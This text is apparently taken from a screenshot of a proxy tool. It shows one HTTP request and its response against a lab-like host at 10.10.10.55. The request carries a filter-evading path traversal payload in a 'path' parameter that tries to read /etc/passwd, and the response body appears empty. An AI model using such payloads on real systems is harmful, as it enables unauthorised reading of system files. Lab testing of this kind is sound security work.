 Request
Pretty Raw Hex \n
1 GET /url.php?path=....//....//....//....//....//....//etc/passwd HTTP/1.1
2 Host: 10.10.10.55:60000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Sep 2025 08:36:13 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 2
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9
10
11